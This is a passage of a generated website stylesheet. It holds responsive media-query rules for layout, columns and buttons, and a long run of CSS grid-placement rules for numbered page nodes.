        grid-template-columns: 1fr;
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-grid1__content-2.zindex5 {
        position: absolute;
        left: 0%;
        top: 0%;
        right: 0%;
        bottom: 0%;
    }
    .c-grid1__item-3 {
        padding-top: 40%;
		margin-top: 20%;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
        color: #fff;
    }
    .color-body-text.white-md {
        color: #fff;
    }
    .bg-decoration1-2 {
        left: auto;
        top: -96px;
        width: 100%;
        height: 100%;
    }
    .c-video-2 {
        bottom: 0px;
    }
    .button-primary-2.button-ghost.margin-right.margin-left-md {
        margin-left: 24px;
    }
    .c-grid-process__description {
        margin-bottom: 96px;
    }
    .c-grid-process__description.no-margin-bottom {
        margin-bottom: 0px;
    }
    .c-grid-process {
        grid-auto-flow: column;
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
        -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
        grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
    }
}

@media (max-width: 767px) {
    .container {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }
    .col.lg-6.on-dark.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-3.sm-6 {
        -webkit-flex-basis: 50%;
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }
    .col.lg-3.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        background-color: #ffe3ca;
    }
    .col.lg-4.position-relative._100vh.no-margin-bottom.padding-top-bottom-double.sm-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.grow {
        -webkit-box-flex: 1;
        -webkit-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.col-logo {
        padding-left: 0px;
    }
    .col.lg-7.padding-top-bottom-48.align-bottom.on-dark.no-margin-bottom.sm-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .section._100vh.align-center {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .section.is-header._100vh.flexv-justify-end.position-relative {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
    .offcanvas-button.margin-right-80 {
        min-width: 22px;
    }
    .bg-divider {
        left: auto;
        right: auto;
        display: none;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .bg-divider.style1 {
        display: block;
        height: 100%;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 450px;
    }
    .c-tabslider1__tab-link {
        padding-right: 9px;
        padding-left: 9px;
        font-size: 14px;
    }
    .c-carousel2__logo {
        width: 100%;
    }
    .header-content-wrapper-2 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .c-grid6x1-2 {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr 1fr;
        grid-template-columns: 1fr 1fr;
    }
    .header-content-wrapper-3 {
        padding: 0px;
        background-color: hsla(0, 0%, 100%, 0);
    }
    .single-post-header-bg {
        height: 500vh;
    }
}

@media (max-width: 479px) {
    .c-article__related {
        max-width: 270px;
    }
    .col.lg-6.xs-12 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .col.lg-6.md-12.md-no-margin-bottom {
        margin-bottom: 0px;
    }
    .col.lg-6.md-12.no-margin-bottom-md {
        margin-bottom: 0px;
    }
    .col.lg-3.sm-6.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-4.order-first.no-padding-left.no-margin-bottom.flex-horizontal.lg-2.md-4.xs-8 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 auto;
        -ms-flex: 0 auto;
        flex: 0 auto;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-end.no-padding-right.hidden-xs {
        display: none;
    }
    .col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md {
        position: absolute;
    }
    .col.lg-4.no-margin-bottom.no-padding-lr.hidden-only-lg.w70 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 80px;
        -ms-flex: 0 80px;
        flex: 0 80px;
    }
    .col.lg-1-5.md-6.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-1-5.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .col.lg-2.md-4.xs-12 {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .heading-beta {
        margin-top: 75px;
        font-size: 36px;
    }
    .heading-omega {
        font-size: 36px;
    }
    .button-primary {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .flexh-align-center.wrap-xs {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .extra-menu {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .logo-image {
        min-width: 35px;
    }
    .fa.on-dark.close-button-offcanvas:hover {
        color: #fff;
    }
    .offcanvas-overlay {
        display: none;
    }
    .burger-menu-icon {
        min-width: 22px;
    }
    .hidden-xs {
        display: none;
    }
    .quote.style2.c-testimonial3__quote {
        padding-right: 0px;
        padding-left: 0px;
        font-size: 19px;
    }
    .c-testimonial3__tab-link {
        padding-right: 0px;
        padding-left: 8px;
    }
    .c-testimonial3__tab {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .c-grid2 {
        -ms-grid-rows: minmax(auto, 1fr);
        grid-template-rows: minmax(auto, 1fr);
    }
    .c-carousel2.margin-top {
        max-width: 270px;
    }
    .c-carousel2_slide {
        max-width: 270px;
    }
    .c-hero1__slider.relative-zindex10.on-dark {
        max-width: 270px;
    }
    .c-tabslider1__tab-link.w--current {
        padding-right: 0px;
        padding-left: 0px;
    }
    .c-contact__home {
        padding-right: 16px;
        padding-left: 16px;
    }
    .c-grid-partner {
        -ms-grid-columns: 1fr;
        grid-template-columns: 1fr;
    }
    .button-primary-2 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 100%;
        -ms-flex: 0 100%;
        flex: 0 100%;
    }
    .c-vacancy {
        display: none;
    }
}

#w-node-6c39528a0ead-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6c39528a0eb1-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb5-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0eb9-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6c39528a0ebd-f459a334 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6af7099d0730-fc59a33d {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-row: span 1;
    grid-row-start: span 1;
}

#w-node-bc198da7530f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75312-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75315-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da75318-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-bc198da7531b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57e536cc4b54-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-29131e597a8a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e02a0dca8e3c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-27ed87628414-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc14-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc17-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc1d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc20-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc23-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc26-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e451fb3fcc29-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a3d-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a40-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a43-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a46-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a49-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4c-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-251711067a4f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-57c7db6a2489-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-84a491bed1ec-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-10b43d18a851-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-298b489a9118-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-ff1d707f8240-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-b6732ea21470-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-4cd7d32a4f2a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7817-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-8c8a059a781b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a781f-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7823-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-8c8a059a7827-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-04c90d9aaf1a-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-18125d257feb-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-7651b9c70687-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-39793d87bd66-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6631e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-26fd6fd66322-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd66326-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-26fd6fd6632a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623dc-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-6e1f4f1623e0-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-6e1f4f1623e4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-d5bd42a2af97-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2af9f-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-d5bd42a2afa3-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b0-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-5ca11f1e56b4-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-5ca11f1e56b8-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f40-c159a340 {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-2a18b7d18f44-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-2a18b7d18f48-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec822e-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-e73e1aec8232-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec8236-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-e73e1aec823a-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7801bb9b5e8b-c159a340 {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe50f-7859a34b {
    -ms-grid-row: span 2;
    grid-row-start: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-12263bcfe513-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe517-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51b-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-12263bcfe51f-7859a34b {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 1;
    grid-column-start: span 1;
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
}

#w-node-7794ab2cfb4c-b259a34f {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

#w-node-0f450c13b126-0be8bc9e {
    -ms-grid-row: span 1;
    grid-row-start: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
    -ms-grid-column: span 2;
    grid-column-start: span 2;
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
}

@media (max-width: 991px) {
    #w-node-6c39528a0ead-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb1-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb5-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0eb9-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6c39528a0ebd-f459a334 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-8c8a059a7817-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-04c90d9aaf1a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-18125d257feb-c159a340 {
